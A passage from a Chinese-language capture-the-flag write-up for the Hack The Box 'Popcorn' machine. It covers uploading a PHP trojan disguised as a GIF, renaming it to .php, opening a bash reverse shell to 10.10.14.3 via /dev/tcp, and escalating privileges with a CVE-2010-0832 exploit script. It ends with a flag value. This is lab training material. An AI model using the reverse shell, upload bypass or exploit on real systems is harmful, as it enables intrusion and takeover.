} else {

die("Hello, hello, I'm sparkle!");

}

?>接着点击Edit this torrent按钮,在弹出的窗口中选中保存的木马文件:

点击Submit Screenshot直接上传:



Upload: sparkle.gif<br />Type: image/gif<br />Size: 0.1689453125 Kb<br />Upload Completed. <br />Please refresh to see the new screenshot.然后访问/torrent/upload目录,发现多了一个文件:



很显然22bfadb856332aa6724439a53bdc89726966db31.gif就是上传的木马文件。访问/rename目录将该文件改名为sparkle.php:

http://popcorn.htb/rename/?filename=/var/www/torrent/upload/22bfadb856332aa6724439a53bdc89726966db31.gif&newfilename=/var/www/torrent/upload/sparkle.php



使用BurpSuite访问测试:



上传成功!!!接下来直接反弹Shell:

/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'

权限提升

本地信息收集

基本系统信息



进程列表



计划任务列表



环境变量



用户信息

用户家目录

特殊权限文件



开放端口信息



敏感文件权限



经分析研判,发现靶机操作系统Ubuntu Linux 9.10版本较低,决定使用内核漏洞提权。



内核漏洞提权

经过在线查询,发现漏洞CVE-2010-0832和靶机操作系统Ubuntu Linux v9.10完美契合,决定使用该漏洞进行提权:



chmod 777 ./14339.sh

./14339.sh

提权成功!!!!

Flag文件展示

947080260abcb5b77f8c19fd7451902f